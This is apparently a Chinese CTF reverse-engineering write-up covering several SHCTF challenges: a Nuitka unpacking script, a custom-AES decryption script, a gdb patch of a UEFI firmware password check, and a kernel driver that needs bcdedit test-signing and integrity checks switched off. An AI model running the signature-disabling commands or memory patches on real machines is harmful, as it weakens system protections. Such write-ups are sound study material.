
**FindResourceA**** / ****LoadResource**:查找并加载类型为 0x1B (通常是自定义资源类型) 且 ID 为 0xA 的资源。**LockResource**:获取指向该资源数据的内存指针。**SizeofResource**:获取资源的总大小。**qword_1400200F0**:作为读取指针,开始遍历资源内容。
往下就是一个解包过程读取PE资源并拼接路径。判断出来是解压逻辑, Nuitka 在实现 onefile 打包时 。默认是使用facebook/zstd 库 。这里就是使用zstd解压算法
1 2 3 4 FindResourceA / LoadResource / LockResource / SizeofResource CreateDirectoryW / CreateFileW / WriteFile CreateProcessW LoadLibraryExW / GetProcAddress / AddDllDirectory
来到这里可以很明显的看到,注册了一个dll,然后加载dll,并将控制权交给这个dll。下面的GEtprocaddress函数加载了一个run_code 导出函数 。这个函数很经典了。 (Nuitka 为了深度集成,会编译出一个二进制 DLL ,并导出一个名为 run_code 的 C 入口 )
至此这个解包程序的作用就完了,我们下面要分析加载的这个dll中run_code干了什么
首先先dump出这dll文件
资源就是 RCDATA(27)。然后会进行3字节key校验。我们直接从+3的位置开始dump跳过校验
从C1E0这个函数中获取数据,可以分析一下是 UTF-16LE 的读法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 void __fastcall sub_7FF7D7C7C1E0 (char *p_Source, unsigned __int64 Size_2) { __int64 n0x20000; bool v3; unsigned __int64 Size; size_t Size_1; unsigned __int64 v7; if ( Size_2 ) { n0x20000 = n0x20000_0; v3 = 0 ; Size = Size_2; do { if ( ::n0x20000 == n0x20000 ) { if ( qword_7FF7D7C90118 < (unsigned __int64)qword_7FF7D7C90110 || v3 ) { n0x20000_0 = 0 ; ::n0x20000 = 0x20000 ; v7 = sub_7FF7D7C78F30(Block, &p_Block, &qword_7FF7D7C90108); v3 = n0x20000_0 == ::n0x20000; if ( v7 > 0xFFFFFFFFFFFFFF88u LL ) LABEL_15: unknown_libname_1(); ::n0x20000 = n0x20000_0; n0x20000 = 0 ; n0x20000_0 = 0 ; } else if ( qword_7FF7D7C90110 != qword_7FF7D7C90118 ) { goto LABEL_15; } } else { Size_1 = Size; if ( Size >= ::n0x20000 - n0x20000 ) Size_1 = ::n0x20000 - n0x20000; memcpy (p_Source, (char *)p_Block + n0x20000, Size_1); p_Source += Size_1; Size -= Size_1; n0x20000 = Size_1 + n0x20000_0; n0x20000_0 += Size_1; } } while ( Size ); } }
读完写入刚才创建的文件。使用脚本dump出dll文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 import argparse import struct import sys from pathlib import Path import zstandard as zstd def pe_parse_sections (data: bytes) : e_lfanew = struct .unpack_from("<I" , data, 0x3C )[0 ] if data[e_lfanew : e_lfanew + 4 ] != b"PE\0\0" : raise ValueError("Not a PE file" ) coff = e_lfanew + 4 _, nsec, _, _, _, opt_size, _ = struct .unpack_from("<HHIIIHH" , data, coff) sec_off = coff + 20 + opt_size secs = [] for i in range(nsec): off = sec_off + i * 40 name = data[off : off + 8 ].rstrip(b"\x00" ).decode("ascii" , "ignore" ) vs, va, rs, ro, *_ = struct .unpack_from("<IIIIIIHHI" , data, off + 8 ) secs.append({"Name" : name, "VA" : va, "VS" : vs, "RS" : rs, "RO" : ro}) return {"sections" : secs} def rva_to_off(pe, rva: int ): for s in pe["sections" ]: size = max(s["VS" ], s["RS" ]) if s["VA" ] <= rva < s["VA" ] + size: return s["RO" ] + (rva - s["VA" ]) return None def parse_resources(data: bytes, pe): rsrc = next((s for s in pe["sections" ] if s["Name" ] == ".rsrc" ), None) if not rsrc: return [] base = rsrc["RO" ] def u16(o): return struct .unpack_from("<H" , data, o)[0 ] def u32(o): return struct .unpack_from("<I" , data, o)[0 ] def read_unicode(offset: int ): o = base + offset ln = u16(o) return data[o + 2 : o + 2 + ln * 2 ].decode("utf-16le" , "ignore" ) leaves = [] def walk_dir(dir_off: int , path): o = base + dir_off _, _, _, _, named, ids = struct .unpack_from("<IIHHHH" , data, o) total = named + ids ent = o + 16 for i in range(total): name = u32(ent + i * 8 ) offd = u32(ent + i * 8 + 4 ) if name & 0x80000000 : name_val = read_unicode(name & 0x7FFFFFFF ) else : name_val = name & 0xFFFF new_path = path + [name_val] is_dir = offd & 0x80000000 child = offd & 0x7FFFFFFF if is_dir: walk_dir(child, new_path) else : de = base + child rva, size, codepage, _ = struct .unpack_from("<IIII" , data, de) leaves.append({"path" : new_path, "rva" : rva, "size" : size, "codepage" : codepage}) walk_dir(0 , []) return leaves def parse_utf16_pkg(buf: bytes): off = 0 out = {} while off + 2 <= len(buf): if buf[off : off + 2 ] == b"\x00\x00" : break end = off while end + 2 <= len(buf) and buf[end : end + 2 ] != b"\x00\x00" : end += 2 name = buf[off:end].decode("utf-16le" , "ignore" ) off = end + 2 size = struct .unpack_from("<Q" , buf, off)[0 ] off += 8 out[name] = buf[off : off + size] off += size return out def main(): ap = argparse.ArgumentParser(description="Dump PackedLegacy.dll from PackedLegacy.exe" ) ap.add_argument("exe" , help="Path to PackedLegacy.exe" ) ap.add_argument("-o" , "--output" , default ="extracted_PackedLegacy.dll" , help="Output DLL path" ) args = ap.parse_args() exe_path = Path(args.exe) if not exe_path.exists(): print(f"[-] file not found: {exe_path}" ) return 1 data = exe_path.read_bytes() pe = pe_parse_sections(data) res = parse_resources(data, pe) rc27 = next((r for r in res if len(r["path" ]) >= 2 and r["path" ][0 ] == 10 and r["path" ][1 ] == 27 ), None) if not rc27: print("[-] RCDATA(27) not found" ) return 1 off = rva_to_off(pe, rc27["rva" ]) blob = data[off : off + rc27["size" ]] if blob[:3 ] != b"KAY" : print("[-] unexpected header (expected KAY)" ) return 1 dctx = zstd.ZstdDecompressor().decompressobj() decomp = dctx.decompress(blob[3 :]) if not dctx.eof: print("[-] zstd frame not fully decoded" ) return 1 files = parse_utf16_pkg(decomp) dll = files.get("PackedLegacy.dll" ) if dll is None: print("[-] PackedLegacy.dll not found in package" ) return 1 out = Path(args.output) out.write_bytes(dll) print(f"[+] dumped: {out} ({len(dll)} bytes)" ) return 0 if __name__ == "__main__" : sys.exit (main())
ida中打开dll文件直接定位搜索run_code
这里可以找到导入表,然后我们定位run_code函数
View -> Open subviews -> Exports,直接定位
可以看到这里的
同理import表定位findResourceA函数
这里可以看到 通过 FindResourceA 寻找类型为 0xA (RCDATA),ID 为 3 的资源。 LockResource 返回值,就是 RCDATA(3) 的数据起始指针
跟进到这个函数整体逻辑就是读取opcode然后解py字节码。推测是吧py打包的字节转为exe的功能( Windows PE 资源解析函数 )
确定dll里还藏了东西,可以猜测是exe程序,搜索一下4d5a90(MZ)试试,这是win下可执行文件的标准头部
这就清晰了,从这开始是一个exe程序,我们有用ida脚本从这开始吧数据dump出来还原exe
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 import struct, os, ida_naltpath = ida_nalt.get_input_file_path() data = open (path, 'rb' ).read() pe_off = struct.unpack_from('<I' , data, 0x3C )[0 ] coff = pe_off + 4 _, nsec, _, _, _, opt_size, _ = struct.unpack_from('<HHIIIHH' , data, coff) sec_off = coff + 20 + opt_size sections = [] for i in range (nsec): off = sec_off + i*40 name = data[off:off+8 ].rstrip(b'\x00' ).decode('ascii' ,'ignore' ) vs, va, rs, ro = struct.unpack_from('<IIII' , data, off+8 ) sections.append((name, va, vs, rs, ro)) rsrc = next (s for s in sections if s[0 ] == '.rsrc' ) name, va, vs, rs, ro = rsrc base = ro leaves = [] stack = [(0 , [])] while stack: dir_off, path_list = stack.pop() o = base + dir_off _, _, _, _, named, ids = struct.unpack_from('<IIHHHH' , data, o) total = named + ids ent = o + 16 for i in range (total): name_or_id = struct.unpack_from('<I' , data, ent + i*8 )[0 ] offd = struct.unpack_from('<I' , data, ent + i*8 + 4 )[0 ] if name_or_id & 0x80000000 : name_off = name_or_id & 0x7FFFFFFF ln = struct.unpack_from('<H' , data, base + name_off)[0 ] name_val = data[base + name_off + 2 : base + name_off + 2 + ln*2 ].decode('utf-16le' ,'ignore' ) else : name_val = name_or_id & 0xFFFF new_path = path_list + [name_val] if offd & 0x80000000 : stack.append((offd & 0x7FFFFFFF , new_path)) else : de = base + (offd & 0x7FFFFFFF ) rva, size, codepage, _ = struct.unpack_from('<IIII' , data, de) leaves.append((new_path, rva, size, codepage)) leaf = next (l for l in leaves if len (l[0 ])>=2 and l[0 ][0 ]==10 and l[0 ][1 ]==3 ) path_list, rva, size, codepage = leaf file_off = None for name, va, vs, rs, ro in sections: if va <= rva < va + max (vs, rs): file_off = ro + (rva - va) break blob = data[file_off:file_off+size] marker = b'u4d5a90' idx = blob.find(marker) start = idx + 1 end = blob.find(b'\x00' , start) hex_blob = blob[start:end] hex_str = bytes ([b for b in hex_blob if (48 <=b<=57 ) or (65 <=b<=70 ) or (97 <=b<=102 )]) stage2 = bytes .fromhex(hex_str.decode('ascii' )) out = os.path.join(os.path.dirname(path), 'stage2_from_ida.exe' ) with open (out, 'wb' ) as f: f.write(stage2) print ('dumped:' , out, 'size' , len (stage2))
拿到最终程序

在stage2.exe中可以看到程序运行时候的逻辑


有enc,key,iv。直接分析加密函数

扩展轮密钥里密钥的扩展常量也改了
encrypto2分析一下是类似aes cbc魔改


sbox魔改,byte_405020 db 30h ,标准的仿射常量是 0x63
最后对每个byte字节做异或11223344h,由于是字节异或, 所以取低八位0x44,最后写脚本解密出flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 import base64def rol8 (x: int , n: int ) -> int : return ((x << n) | (x >> (8 - n))) & 0xFF def gf_mul (a: int , b: int ) -> int : a &= 0xFF b &= 0xFF out = 0 while b: if b & 1 : out ^= a a = ((a << 1 ) & 0xFF ) ^ (0x1B if (a & 0x80 ) else 0 ) b >>= 1 return out def build_custom_sbox (affine_const: int ): sbox = [] for n in range (256 ): if n == 0 : inv = 0 else : v = 1 for _ in range (253 ): v = gf_mul(v, n) inv = v s = inv ^ rol8(inv, 1 ) ^ rol8(inv, 2 ) ^ rol8(inv, 3 ) ^ rol8(inv, 4 ) ^ affine_const sbox.append(s & 0xFF ) inv_sbox = [0 ] * 256 for i, v in enumerate (sbox): inv_sbox[v] = i return sbox, inv_sbox def expand_round_keys_custom (key: bytes , sbox, rcon_src: bytes ): if len (key) != 16 : raise ValueError("custom AES key must be 16 bytes" ) if len (rcon_src) < 11 : raise ValueError("rcon source too short" ) words = [[0 , 0 , 0 , 0 ] for _ in range (44 )] for i in range (4 ): words[i] = list (key[4 * i : 4 * i + 4 ]) for i in range (4 , 44 ): t = words[i - 1 ][:] if i % 4 == 0 : t = t[1 :] + t[:1 ] t = [sbox[x] for x in t] t[0 ] ^= rcon_src[i // 4 ] words[i] = [words[i - 4 ][j] ^ t[j] for j in range (4 )] round_keys = [] for r in range (11 ): rk = [0 ] * 16 for c in range (4 ): for rr in range (4 ): rk[4 * c + rr] = words[4 * r + c][rr] round_keys.append(rk) return round_keys def add_round_key (state, rk ): return [state[i] ^ rk[i] for i in range (16 )] def shift_rows (state ): out = state[:] out[1 ], out[5 ], out[9 ], out[13 ] = state[5 ], state[9 ], state[13 ], state[1 ] out[2 ], out[6 ], out[10 ], out[14 ] = state[10 ], state[14 ], state[2 ], state[6 ] out[3 ], out[7 ], out[11 ], out[15 ] = state[15 ], state[3 ], state[7 ], state[11 ] return out def inv_shift_rows (state ): out = state[:] out[1 ], out[5 ], out[9 ], out[13 ] = state[13 ], state[1 ], state[5 ], state[9 ] out[2 ], out[6 ], out[10 ], out[14 ] = state[10 ], state[14 ], state[2 ], state[6 ] out[3 ], out[7 ], out[11 ], out[15 ] = state[7 ], state[11 ], state[15 ], state[3 ] return out def mix_columns (state ): out = state[:] for c in range (4 ): i = 4 * c s0, s1, s2, s3 = state[i : i + 4 ] t = s0 ^ s1 ^ s2 ^ s3 out[i + 0 ] = s0 ^ t ^ gf_mul(s0 ^ s1, 2 ) out[i + 1 ] = s1 ^ t ^ gf_mul(s1 ^ s2, 2 ) out[i + 2 ] = s2 ^ t ^ gf_mul(s2 ^ s3, 2 ) out[i + 3 ] = s3 ^ t ^ gf_mul(s0 ^ s3, 2 ) return out def inv_mix_columns (state ): out = state[:] for c in range (4 ): i = 4 * c s0, s1, s2, s3 = state[i : i + 4 ] out[i + 0 ] = gf_mul(s0, 14 ) ^ gf_mul(s1, 11 ) ^ gf_mul(s2, 13 ) ^ gf_mul(s3, 9 ) out[i + 1 ] = gf_mul(s0, 9 ) ^ gf_mul(s1, 14 ) ^ gf_mul(s2, 11 ) ^ gf_mul(s3, 13 ) out[i + 2 ] = gf_mul(s0, 13 ) ^ gf_mul(s1, 9 ) ^ gf_mul(s2, 14 ) ^ gf_mul(s3, 11 ) out[i + 3 ] = gf_mul(s0, 11 ) ^ gf_mul(s1, 13 ) ^ gf_mul(s2, 9 ) ^ gf_mul(s3, 14 ) return out def custom_dec_block (block16: bytes , round_keys, inv_sbox ): if len (block16) != 16 : raise ValueError("block must be 16 bytes" ) st = list (block16) st = add_round_key(st, round_keys[10 ]) for r in range (9 , 0 , -1 ): st = inv_shift_rows(st) st = [inv_sbox[x] for x in st] st = add_round_key(st, round_keys[r]) st = inv_mix_columns(st) st = inv_shift_rows(st) st = [inv_sbox[x] for x in st] st = add_round_key(st, round_keys[0 ]) return bytes (st) def decrypt_password (cipher: bytes , key: bytes , iv: bytes , xor_const: int , affine_const: int , rcon_src: bytes ): sbox, inv_sbox = build_custom_sbox(affine_const) round_keys = expand_round_keys_custom(key, sbox, rcon_src) plain = b"" prev = iv for i in range (0 , len (cipher), 16 ): c = cipher[i : i + 16 ] x = custom_dec_block(c, round_keys, inv_sbox) p = bytes ([x[j] ^ prev[j] ^ xor_const for j in range (16 )]) plain += p prev = c return plain def main (): cipher = bytes ([ 0x42 , 0x45 , 0xE9 , 0x7D , 0x22 , 0x32 , 0xF7 , 0x2C , 0x3D , 0xCA , 0x15 , 0xF7 , 0x4F , 0xCC , 0x84 , 0x4B , 0xDE , 0xAD , 0xB9 , 0x51 , 0xCF , 0x29 , 0xCD , 0xE2 , 0x33 , 0x60 , 0x60 , 0xA6 , 0x2C , 0x03 , 0x4F , 0x55 , 0x11 , 0x74 , 0xA4 , 0xD8 , 0x05 , 0xF4 , 0xAC , 0x44 , 0xBA , 0x20 , 0x4B , 0x86 , 0x00 , 0x26 , 0x90 , 0x74 , ]) key = b"nice_to_meet_you" iv = b"1145141145144332" xor_const = 0x44 affine_const = 0x30 rcon_src = b"easypython?" pw_bytes = decrypt_password(cipher, key, iv, xor_const, affine_const, rcon_src) flag = bytes ([b ^ 0x77 for b in pw_bytes]).decode("ascii" , errors="replace" ) print ("flag =" , flag) if __name__ == "__main__" : main()
UEFI-OVMF qemu模拟一下可以看到一些提示信息,给了IV和算法aes cbc
ESC后一路进到这里
patch一下,可以得到以下secret flag的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 qemu-system-x86_64 \ -machine q35,accel=tcg \ -m 1024 \ -bios ./185333_UEFI-OVMF \ -serial stdio \ -debugcon file:debug.log \ -global isa-debugcon.iobase=0x402 \ -net none \ -s -S grep -i "PlatformDxe" debug.log (gdb) target remote :1234 (gdb) set {unsigned char}(base + 0xd870) = 1 (gdb) c (gdb) x/12bx ($b +0x1ea8) 0x3ea1cea8: 0xc6 0x05 0x3d 0xc1 0xb9 0x00 0x00 0x01 0x3ea1ceb0: 0x04 0x2c 0x00 0x00 (gdb) x/12bx ($b +0x1ec5) 0x3ea1cec5: 0xc6 0x05 0xa4 0xb9 0x00 0x00 0x01 0x48 0x3ea1cecd: 0x8b 0xcd 0xe8 0xe4, find /b 0x3e000000,0x42000000, 0x03,0x08,0x0e,0x00,0x0e,0x00,0x00,0x00,0x29,0x02,0x5f,0x15 patch set $a1 = 0x3e32c0b9set $a2 = 0x3e637b39set $a3 = 0x3f1362b5set {unsigned short}($a1 +2) = 0x000dset {unsigned short}($a1 +4) = 0x000dset {unsigned short}($a2 +2) = 0x000dset {unsigned short}($a2 +4) = 0x000dset {unsigned short}($a3 +2) = 0x000dset {unsigned short}($a3 +4) = 0x000d
下载 uefitool 直接搜刚才模拟显示的字符串
右键-> Extract body 导出efi文件,这个文件可以被ida正确识别。直接放入ida中分析
可以找到完整的校验逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 int __fastcall main (int argc, const char **argv, const char **envp) { unsigned __int8 v3; double v4; int envp_1; __int64 v7; int v8; int v9; __int64 v10; __int64 v11; unsigned __int64 n48; __int64 v13; __int64 v14; __int64 v15; __int64 v16; __int64 v17; __int64 v18; __int64 v19; unsigned __int64 n48_1; __int64 v21; const char *p_AES_encryption_failed_n; bool v23; __int64 v25; __int64 v26; __int64 v27; __int64 v28[2 ]; unsigned int v29[12 ]; _BYTE v30[112 ]; __int64 v31; unsigned __int16 *v32; _QWORD *v33; envp_1 = (unsigned __int16)envp; LODWORD(v27) = v3; LODWORD(v26) = (unsigned __int16)envp; sub_47F4(0x400000 , "%a: Action=0x%Lx QuestionId=%d Type=%d\n" , "Callback" , argv, v26, v27); if ( argv == (const char **)1 ) { v8 = envp_1 - 3 ; if ( !v8 ) { *v33 = 4 ; return nullsub_1((unsigned __int64)&v25 ^ v31); } v9 = v8 - 1 ; if ( !v9 ) { *v33 = 5 ; return nullsub_1((unsigned __int64)&v25 ^ v31); } if ( v9 == 1 ) { v10 = sub_4F00(v7, *v32); v11 = v10; if ( !v10 ) goto LABEL_23; n48 = 2 * sub_2BC0(v10); if ( n48 > 0x30 ) n48 = 48 ; sub_331C(v11, v30); sub_47F4(64 , "Input string: %a\n" , v4); sub_47F4(64 , "DataSize: %d\n" , n48); v14 = sub_49D8(v13, 488 ); v17 = v14; if ( !v14 ) { sub_47F4(64 , "Allocate AES context failed\n" ); byte_D870 = 0 ; goto LABEL_22; } if ( (unsigned int )sub_6418(v16, v15, v14) || (unsigned int )sub_6774(v19, v18, v17 + 244 ) ) { p_AES_encryption_failed_n = "AES init failed\n" ; } else { sub_47F4(64 , "AES context initialized\n" ); if ( (n48 & 0xF ) == 0 ) { sub_2B24(v28, &unk_D6A8, 16 ); sub_6FE8(v11, (unsigned int )v29, n48, v17, (__int64)v28); sub_47F4(64 , "AES encryption successful\n" ); sub_47F4(64 , "Cipher: " ); for ( n48_1 = 0 ; n48_1 < n48; ++n48_1 ) sub_47F4(64 , "%02x " , *((unsigned __int8 *)v29 + n48_1)); sub_47F4(64 , "\n" ); v21 = sub_2A4C(v29, &qword_D6D0, 48 ); p_AES_encryption_failed_n = "Password correct\n" ; v23 = v21 == 0 ; if ( v21 ) p_AES_encryption_failed_n = "Password incorrect\n" ; goto LABEL_20; } p_AES_encryption_failed_n = "AES encryption failed\n" ; } v23 = 0 ; LABEL_20: sub_47F4(64 , p_AES_encryption_failed_n); byte_D870 = v23; sub_4AB8(v17); LABEL_22: sub_4AB8(v11); LABEL_23: if ( !byte_D870 ) (*(void (__fastcall **)(_QWORD, const __int16 *))(*(_QWORD *)(qword_D888 + 64 ) + 8LL ))( *(_QWORD *)(qword_D888 + 64 ), L"Password incorrect\r\n" ); } } return nullsub_1((unsigned __int64)&v25 ^ v31); }
很明显我们可以拿到这个解password的密文iv ,key,用aes去解一下
密文接着的就是key
解一下发现是一串hex。猜测是作为第二阶段的key–>bba6f17de9c74a8215dac2d019ba6aa6
1 2 3 4 5 6 7 8 from Crypto.Cipher import AESk1 = bytes .fromhex("335dc426505880cab4f88eee06abb6ecb801ccbb67ff8731e7bbad366e5fb4e9" ) iv1 = bytes .fromhex("0559edaf79884123fe11184e3851a98a" ) ct1 = bytes .fromhex("f8d35cc394db8583ccaff92c65ab51e7446ccb0ad86d3118fd362ebbfa1b76f998977d5b5801085c0b69af9f85cbcf67" ) pt = AES.new(k1, AES.MODE_CBC, iv1).decrypt(ct1) print (pt[:-pt[-1 ]].decode())
拿着刚才patch后输出的密文,刚开始图片给的IV,算法模式也告诉了,直接解就行
1 2 3 4 5 6 7 8 9 10 from Crypto.Cipher import AESkey = bytes .fromhex("bba6f17de9c74a8215dac2d019ba6aa6" ) iv = bytes .fromhex("3ce8daa857cac754fc613c37f3703464" ) enc = bytes .fromhex("735f8f350ebf954a6d607440faeaf95fa7f4963078d0acf7d4c2301ceee2994f0e17a904b543bd61abeeecff63f4a447" ) pt = AES.new(key, AES.MODE_CBC, iv).decrypt(enc) print (pt[:-pt[-1 ]].decode())SHCTF{fd0fa701-d69b-971d-70dd-cb16c8ba374a}
VM 先加载服务
执行下面指令关虚拟机重启 F7 即可( 测试签名模式 + 关闭完整性检查 )
1 2 3 4 shutdown /r /o /t 0 进入蓝屏小界面-继续-使用设备-疑难解答-重启 bcdedit /set testsigning on bcdedit /set nointegritychecks on
成功驱动加载到内核
powershell的fuzz脚本测一下flag长度(虽然是多此一举)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 Set-StrictMode -Version Latest$ErrorActionPreference = "Stop" $DevicePath = "\\.\ShCtfDriver" $IOCTL = 0 x222000$Source = @" using System; using System.Runtime.InteropServices; public static class Native { public const uint GENERIC_READ = 0x80000000; public const uint GENERIC_WRITE = 0x40000000; public const uint FILE_SHARE_NONE = 0x0; public const uint OPEN_EXISTING = 3; public const uint FILE_ATTRIBUTE_NORMAL = 0x80; [DllImport("kernel32.dll", SetLastError=true, CharSet=CharSet.Unicode)] public static extern IntPtr CreateFile( string lpFileName, uint dwDesiredAccess, uint dwShareMode, IntPtr lpSecurityAttributes, uint dwCreationDisposition, uint dwFlagsAndAttributes, IntPtr hTemplateFile ); [DllImport("kernel32.dll", SetLastError=true)] [return: MarshalAs(UnmanagedType.Bool)] public static extern bool DeviceIoControl( IntPtr hDevice, uint dwIoControlCode, byte[] lpInBuffer, uint nInBufferSize, byte[] lpOutBuffer, uint nOutBufferSize, ref uint lpBytesReturned, IntPtr lpOverlapped ); [DllImport("kernel32.dll", SetLastError=true)] [return: MarshalAs(UnmanagedType.Bool)] public static extern bool CloseHandle(IntPtr hObject); } "@ Add-Type -TypeDefinition $Source | Out-Null function Get-LastWin32ErrorMessage $err = [Runtime.InteropServices.Marshal ]::GetLastWin32Error() return "Win32Error=$err " } $h = [Native ]::CreateFile($DevicePath , ([Native ]::GENERIC_READ -bor [Native ]::GENERIC_WRITE), [Native ]::FILE_SHARE_NONE, [Int Ptr 